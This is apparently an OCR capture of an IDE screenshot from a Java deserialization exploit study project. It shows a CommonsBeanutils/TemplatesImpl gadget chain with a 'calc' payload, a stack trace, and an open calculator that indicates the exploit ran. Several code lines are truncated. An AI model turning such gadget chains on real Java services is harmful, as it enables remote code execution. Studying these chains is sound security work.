 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc-unserialize [C:\Users\13728\IdeaProjects\cc-unserialize] - exp.java
cc-unserialize src main java exp main
exp
Project
payload.txt Person.java pom.xml (cc-unserialize) exp.java PriorityQueue.java BeanComparator.class cc2.java
Project
main
java
cc1
cc2
cc3
cc4
cc5
cc6
cc7
CC7TEST
exp
Person
shiro
resources
test
target
classes
generated-sources
cc3.bin
payload.txt
pom.xml
ser.bin
test.txt
External Libraries
commons-collections4-4.0.j
20 1 4
69 TemplatesImpl templates = new TemplatesImpl();
70 setValue(templates, name: "_name", value: "aaa");
71
72 byte[] code = getTemplatesImpl( cmd: "calc");
73 byte[][] bytecodes = {code};
74 setValue(templates, name: "_bytecodes", bytecodes);
75 setValue(templates, name: "_tfactory", new TransformerFactoryImpl());
76
77 BeanComparator outputProperties = new BeanComparator( property: "outputProperties");
78
79 TransformingComparator ioTransformingComparator = new TransformingComparator<>(new ConstantTransformer<>( consta
80 PriorityQueue priorityQueue = new PriorityQueue<>(ioTra
81
82 priorityQueue.add(templates);
83 priorityQueue.add(templates);
84
85 setValue(priorityQueue, name: "comparator", outputPrope
86
87 serialize(priorityQueue);
88 unserialize( Filename: "ser.bin");
89
90
91
Maven
Database
Structure
Bookmarks
Run: exp
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at exp.unserialize(exp.java:35)
at exp.main(exp.java:88)
Process finished with exit code 1
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Version Control Find Run Debug TODO Problems Profiler Terminal Build Dependencies 2 Event Log
All files are up-to-date (moments ago) 4 spaces